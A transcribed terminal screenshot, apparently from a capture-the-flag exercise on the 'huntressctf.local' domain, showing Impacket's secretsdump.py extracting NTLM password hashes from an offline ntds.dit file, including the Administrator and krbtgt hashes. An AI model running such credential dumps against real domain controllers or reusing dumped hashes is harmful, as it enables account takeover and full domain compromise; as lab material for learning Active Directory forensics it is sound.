 NTDS — -zsh — 115×33
dmetz@dmetz-mbpro NTDS % /Users/dmetz/.local/bin/secretsdump.py -system SYSTEM  -ntds ntds.dit local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0xf08b286576ad88218db21b35b32c8781
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: fb06bfcd3d32cb05e283f56de267f5be
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:53ffcddea58170b42267fa689f0fa119:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-UUTKPJ98ERD$:1000:aad3b435b51404eeaad3b435b51404ee:ef38fd14274db386b7b5bbddcb37f953:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:948e12fcf27797f773c901c7e1b069d8:::
huntressctf.local\PAMELA_MCCARTHY:1103:aad3b435b51404eeaad3b435b51404ee:98574cb0badfc5d11094dd239af97da2:::
huntressctf.local\MATHEW_BERG:1104:aad3b435b51404eeaad3b435b51404ee:c7e3f4aa78cb46c0b47e61809cef8ca8:::
huntressctf.local\ETHAN_WELCH:1105:aad3b435b51404eeaad3b435b51404ee:151cb8e8e6b942bb0495e88c02365c19:::
huntressctf.local\RILEY_LANGLEY:1106:aad3b435b51404eeaad3b435b51404ee:565911c8b1e206319277f50207377fb1:::
huntressctf.local\PASQUALE_CHRISTIAN:1107:aad3b435b51404eeaad3b435b51404ee:7a2c60c628bda5d963a5934ec733f85f:::
huntressctf.local\HELENA_HESS:1108:aad3b435b51404eeaad3b435b51404ee:feb58b0c807bc1ef3adc390dabc1f6ac:::
huntressctf.local\SALLIE_BALLARD:1109:aad3b435b51404eeaad3b435b51404ee:e7c417bd62f442b1ee53bf70c8d656ef:::
huntressctf.local\LOU_NAVARRO:1110:aad3b435b51404eeaad3b435b51404ee:189b758028dc7ea177e26b990f09aad0:::
huntressctf.local\EDGARDO_DOWNS:1111:aad3b435b51404eeaad3b435b51404ee:38170f23f241863a09d07b2f438fe35a:::
huntressctf.local\GENE_SAWYER:1112:aad3b435b51404eeaad3b435b51404ee:3f8aa43a8714b6cba6438ab8e2890576:::
huntressctf.local\JILLIAN_DOTSON:1113:aad3b435b51404eeaad3b435b51404ee:08e75cc7ee80ff06f77c3e54cadab42a:::
huntressctf.local\EILEEN_NGUYEN:1114:aad3b435b51404eeaad3b435b51404ee:a03d6125a5d27301c10657d20bcb11f0:::
huntressctf.local\8385424457SA:1115:aad3b435b51404eeaad3b435b51404ee:a41edb7e4b7e68bb594d42de289ef4e2:::
huntressctf.local\BERTIE_PRINCE:1116:aad3b435b51404eeaad3b435b51404ee:eb0694cb60d647825ebc6420e0b4f4d4:::
huntressctf.local\KIRK_BARKER:1117:aad3b435b51404eeaad3b435b51404ee:04f60aa2def14e3a0703480d46a74b5c:::
huntressctf.local\PHOEBE_LEWIS:1118:aad3b435b51404eeaad3b435b51404ee:9bc8530fb646ed162646f50dab5ca44a:::
huntressctf.local\LILY_DUNLAP:1119:aad3b435b51404eeaad3b435b51404ee:ab69b9f2f7db11b28dde05ef92961335:::
SECWWEBS1000000$:1124:aad3b435b51404eeaad3b435b51404ee:ced0af30b76eb4ef16f60ffd2a4bef4b:::
ITSWWKS1000000$:1125:aad3b435b51404eeaad3b435b51404ee:3c288662a096dbb9c2885f01f2617ae5:::
AZRWAPPS1000000$:1126:aad3b435b51404eeaad3b435b51404ee:a4ff2fdebe09928a19d7e2131e9d61f7:::